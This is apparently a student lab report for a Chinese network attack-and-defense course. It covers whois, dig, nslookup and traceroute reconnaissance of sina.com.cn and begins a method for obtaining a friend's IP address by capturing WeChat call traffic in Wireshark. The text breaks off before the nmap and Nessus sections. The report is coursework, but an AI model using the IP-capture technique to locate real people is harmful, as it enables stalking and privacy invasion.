20222315 2024-2025-1 《网络与系统攻防技术》实验五实验报告

1、实验内容

1)从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

DNS注册人及联系方式

该域名对应IP地址

IP地址注册人及联系方式

IP地址所在国家、城市和具体地理位置

PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

(2)尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

(3)使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

靶机IP地址是否活跃

靶机开放了哪些TCP和UDP端口

靶机安装了什么操作系统,版本是多少

靶机上安装了哪些服务

(4)使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

靶机上开放了哪些端口

靶机各个端口上网络服务存在哪些安全漏洞

你认为如何攻陷靶机环境,以获得系统访问权

(5)①通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。





②并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

2、实验过程

2.1从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取信息

2.1.1DNS注册人及联系方式



命令:who1s sina.com.cn

我们可以看到对应的注册人:北京新浪互联信息服务有限公司

联系方式:domainname@staff.sina.com.cn

2.1.2该域名对应IP地址



命令:nslookup sina.com.cn

我们可以看到对应的ip信息



使用dig+域名我们也可以查看到ip

dig是一个在Unix、Linux等类似系统上用于查询DNS域名服务器的命令行工具。它的全称为“Domain Information Groper”,dig支持各种类型的DNS查询,包括获取域名对应的IP地址、查找域名的MX、记录查询域名的NS记录等。还可以指定要查询的DNS服务器和端口,并提供详细的查询结果,包括响应时间、响应的权威性等信息。dig的使用方式非常灵活,可以通过不同的选项来定制查询的方式和结果的显示格式。



尝试使用命令traceroute sina.com.cn进行路由侦查

运行后我发现路径第一条是我本机的ip其他均不可见,这可能是由于中间路由器或目标服务器对ICMP消息进行了阻止或过滤,(traceroute使用的是UDP包,但路由器返回ICMP消息)导致无法获得完整的路由路径信息。



2.1.3IP地址注册人及联系方式

使用whois 110.242.68.66对目标ip进行反查

我们可以看到注册人sun ying和电话号码和IP地址所具体地理位置

2。1.4IP地址所在国家、城市和具体地理位置

使用在线工具进行查询

2.2尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。



打开电脑的资源监视器,于此同时拨打朋友电话

我们可以看到资源监视器中监视到了大量来源于wechat的网络活动。



接着打开wireshark进行抓包

我们可以看到大量113.201.42.43的通信



